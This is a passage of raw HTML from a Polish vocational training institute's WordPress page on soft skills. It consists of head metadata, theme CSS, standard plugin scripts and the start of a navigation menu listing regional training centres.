

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdz.com.pl/portfolio/about-soft-skills/
body_size: 19632
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.zdz.com.pl/xmlrpc.php">
	<title>Soft skills &#8211; Zakład Doskonalenia Zawodowego w Poznaniu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//wcag.dock.codes' />
<link rel="alternate" type="application/rss+xml" title="Zakład Doskonalenia Zawodowego w Poznaniu &raquo; Kanał z wpisami" href="https://www.zdz.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zakład Doskonalenia Zawodowego w Poznaniu &raquo; Kanał z komentarzami" href="https://www.zdz.com.pl/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdz.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.zdz.com.pl/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zdz.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fd-btn-plus-css' href='https://www.zdz.com.pl/wp-content/plugins/fd-elementor-button-plus/assets/css/fd-elementor-btn-plus.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.zdz.com.pl/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.zdz.com.pl/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.zdz.com.pl/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='thim-font-icon-css' href='https://www.zdz.com.pl/wp-content/themes/eduma/assets/css/thim-icons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.zdz.com.pl/wp-content/themes/eduma/assets/css/flaticon.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://www.zdz.com.pl/wp-content/themes/eduma/assets/css/font-pe-icon-7.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.zdz.com.pl/wp-content/themes/eduma/assets/css/ionicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.zdz.com.pl/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1746774671' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8941-css' href='https://www.zdz.com.pl/wp-content/uploads/elementor/css/post-8941.css?ver=1746774672' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.zdz.com.pl/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1746774672' type='text/css' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://www.zdz.com.pl/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=2.1.46' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.zdz.com.pl/wp-content/uploads/elementor/css/global.css?ver=1746774672' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-font-icon-css' href='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.zdz.com.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-pro-widgets-css' href='https://www.zdz.com.pl/wp-content/plugins/thim-elementor-kit-pro/build/widgets.css?ver=20164660b5eadc5c1ea4' type='text/css' media='all' />
<link rel='stylesheet' id='thim-parent-style-css' href='https://www.zdz.com.pl/wp-content/themes/eduma/style.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.zdz.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.zdz.com.pl/wp-content/themes/eduma-child/style.css?ver=5.0.3' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{ --thim-body-primary-color:#ffb606;--thim_body_primary_color_rgb:255,182,6;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e6a303;--thim_button_hover_color_rgb:230,163,3;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:155px;--thim-bg-color-toolbar:#111;--thim-text-color-toolbar:#ababab;--thim-link-color-toolbar:#fff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-font-weight:600;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:rgba(255,255,255,0);--thim-main-menu-font-size:14px;--thim-main-menu-line-height:1.3em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#000000;--thim_main_menu_text_color_rgb:0,0,0;--thim-main-menu-text-hover-color:#fc0000;--thim-sticky-bg-main-menu-color:#fff;--thim-sticky-main-menu-text-color:#000000;--thim_sticky_main_menu_text_color_rgb:0,0,0;--thim-sticky-main-menu-text-hover-color:#000000;--thim-sub-menu-bg-color:#fff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#dd3333;--thim-bg-mobile-menu-color:#232323;--thim-mobile-menu-text-color:#777;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-title-font-weight:700;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Lato;--thim-font-body-variant:400;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.7em;--thim-font-body-color:#000000;--thim-font-title-font-family:Lato;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-preload-style-background:#fff;--thim-preload-style-color:#333333;--thim-footer-bg-color:#111;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb606;--thim-copyright-bg-color:#111;--thim-copyright-text-color:#999;--thim-copyright-border-color:#222;--thim-bg-pattern:url("https://www.zdz.com.pl/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;} 
</style>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zdz.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.zdz.com.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdz.com.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zdz.com.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.zdz.com.pl/portfolio/about-soft-skills/" />
<link rel='shortlink' href='https://www.zdz.com.pl/?p=4430' />
<link rel="alternate" type="application/json+oembed" href="https://www.zdz.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdz.com.pl%2Fportfolio%2Fabout-soft-skills%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdz.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdz.com.pl%2Fportfolio%2Fabout-soft-skills%2F&#038;format=xml" />
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.zdz.com.pl/wp-content/uploads/2022/08/cropped-ZDZ-logo-forma-podstawowa-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.zdz.com.pl/wp-content/uploads/2022/08/cropped-ZDZ-logo-forma-podstawowa-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zdz.com.pl/wp-content/uploads/2022/08/cropped-ZDZ-logo-forma-podstawowa-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.zdz.com.pl/wp-content/uploads/2022/08/cropped-ZDZ-logo-forma-podstawowa-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="thim-customizer-inline-styles"></style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.zdz.com.pl/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="portfolio-template portfolio-template-elementor_canvas single single-portfolio postid-4430 wp-embed-responsive thim-body-preload bg-boxed-image thim-course-content- learnpress-v4 elementor-default elementor-kit-8941 elementor-page elementor-page-4430" id="thim-body">

			<div id="preload">
				<div class="sk-folding-cube">
												<div class="sk-cube1 sk-cube"></div>
												<div class="sk-cube2 sk-cube"></div>
												<div class="sk-cube4 sk-cube"></div>
												<div class="sk-cube3 sk-cube"></div>
											</div>			</div>
		<!-- Mobile Menu-->
 
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-15273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15273"><a href="#">Centra Kształcenia</a>
<ul class="sub-menu">
	<li id="menu-item-17367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17367"><a href="https://zdz.kalisz.pl">CENTRUM KSZTAŁCENIA W KALISZU</a></li>
	<li id="menu-item-17368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17368"><a href="https://zdz.konin.pl">CENTRUM KSZTAŁCENIA W KONINIE</a></li>
	<li id="menu-item-17369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17369"><a href="https://www.zdz.leszno.pl">CENTRUM KSZTAŁCENIA W LESZNIE</a></li>
	<li id="menu-item-17370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17370"><a href="https://www.zdz.pila.pl">CENTRUM KSZTAŁCENIA W PILE</a></li>
	<li id="menu-item-17366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17366"><a href="https://www.zdz.poznan.pl">CENTRUM KSZTAŁCENIA W POZNANIU</a></li>
</ul>
</li>
<li id="menu-item-15069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15069"><a href="https://www.zdz.com.pl/o-zdz-poznan-about-us/">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-17872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17872"><a href="/o-zdz-poznan-about-us">Krótko o ZDZ</a></li>
	<li id="menu-item-17581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17581"><a href="https://www.zdz.com.pl/statut/">Statut</a></li>
	<li id="menu-item-17580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17580"><a href="https://www.zdz.com.pl/wladze/">Władze</a></li>
	<li id="menu-item-17587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17587"><a href="https://www.zdz.com.pl/materialy-dla-prasy/">Materiały dla prasy</a></li>
	<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17734"><a href="https://www.zdz.com.pl/agencja-zatrudnienia-zdz/">Agencja Zatrudnienia ZDZ</a></li>
</ul>
</li>
<li id="menu-item-14298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14298"><a href="https://www.zdz.com.pl/zdz-certyfikaty/">Certyfikaty</a></li>
